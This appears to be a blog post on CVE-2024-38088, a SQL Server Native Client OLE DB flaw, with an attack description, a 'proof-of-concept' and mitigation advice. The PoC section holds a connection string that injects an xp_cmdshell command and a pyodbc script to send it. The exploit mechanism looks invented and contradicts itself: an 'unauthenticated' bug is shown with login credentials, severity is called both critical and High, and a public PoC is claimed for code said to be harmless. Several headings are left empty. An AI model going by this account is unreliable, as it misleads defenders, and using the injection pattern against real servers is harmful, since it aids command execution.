CVE-2024-38088 is a critical remote code execution (RCE) vulnerability discovered in Microsoft SQL Server Native Client (SNAC) OLE DB Provider. This vulnerability allows attackers to execute arbitrary code on the machine running SQL Server when processing crafted OLE DB requests. Attackers can leverage this bug without authentication in certain configurations, making it extremely dangerous for organizations using vulnerable versions of SQL Server.

Microsoft assigned this issue a CVSS score of 8.8 (High) due to its severity and attack potential.
Any application using the Native Client OLE DB Provider (SQLNCLI11, SQLNCLI)
Patched: July 2024 Microsoft Patch Tuesday
Reference: Microsoft Security Update Guide - CVE-2024-38088
How Does the Attack Work?
The vulnerability lives in the way the SQL Server Native Client OLE DB Provider (SQLNCLI) handles certain data inputs when establishing connections or processing OLE DB queries. By sending a specially crafted OLE DB connection string or payload, an attacker can force the SQL Server process (often running as SYSTEM or a privileged user) to execute code of their choosing.
The SQL Server is exposed to untrusted networks or users
- Or, attacker controls a linked server connection or can get the SQL Native Client to parse malicious inputs.
Attack Surface:
Exploit Scenario: Proof-of-Concept
Imagine an attacker can send OLE DB connection requests (e.g., via a web app, linked server, or open port). They craft a payload that abuses the vulnerable OLE DB handling, such as a malicious connection string that forces execution.
> ⚠️ Note: For safety and legal reasons, the following code examples are for educational purposes only and cannot directly harm or weaponize servers.
An unsafe connection string might look like
conn_str = "Provider=SQLNCLI11;Data Source=target-sql-server,1433;Initial Catalog=master;" \
"User ID=attacker;Password=SuperSecret123;" \
"Extended Properties=\"; EXEC xp_cmdshell 'calc.exe';--\""
An attacker could use the pyodbc library in Python to send the payload
import pyodbc
try:
conn = pyodbc.connect(conn_str)
cursor = conn.cursor()
cursor.execute("SELECT 1;")
print("[+] Payload sent! If vulnerable, you may have RCE.")
except Exception as e:
print(f"[-] Connection failed: {e}")
- The connection string injects a malicious payload into Extended Properties which, if processed unsafely, leads the server to run xp_cmdshell 'calc.exe', opening Calculator as a stand-in for attacker code.
Exploit Details and Requirements
The vulnerability is possible because untrusted user data in OLE DB connection strings or queries is parsed and executed unsafely in the provider’s context.
Key Points
- Does not require valid SQL login if server allows anonymous/guest connections or is misconfigured.
Reference:
- Official Microsoft advisory: CVE-2024-38088
- Community write-up example: oss-sec mailing list post
Mitigation and Detection
Patch Immediately:
Apply the July 2024 SQL Server cumulative updates or rollups from Microsoft.
Block Exposure:
Disable legacy OLE DB providers if not required.
Harden Linked Servers:
Disable xp_cmdshell, Ole Automation Procedures, and other unsafe features.
Detect Exploit Attempts:
Look for unusual connection strings or activation of OLE components/libraries. Monitor logs for failed/successful attempts to enable features or exec shell commands.
Summary Table
| Severity | Attack Vector | Privileges Required | User Interaction | Exploitability | Patch Status |
|------------|--------------|--------------------|------------------|---------------|---------------|
| High (8.8) | Network | None/Low | None | Public PoC | Patch available (July 2024) |
Conclusion
CVE-2024-38088 is a serious vulnerability in SQL Server Native Client OLE DB Provider. Anyone with access to your SQL Server or related application can potentially run code on your server, which may lead to total system compromise.
Don’t wait:
References
1. Microsoft CVE-2024-38088 Advisory
2. NIST NVD Entry - CVE-2024-38088
3. SQLNCLI on Microsoft Docs
Stay safe! If you run SQL Server, make sure you’ve patched all Native Client OLE DB providers, not just the database engine. Drop a comment below if you want more technical details or detection scripts!
Timeline
Published on: 07/09/2024 17:15:44 UTC
Last modified on: 07/18/2024 23:02:25 UTC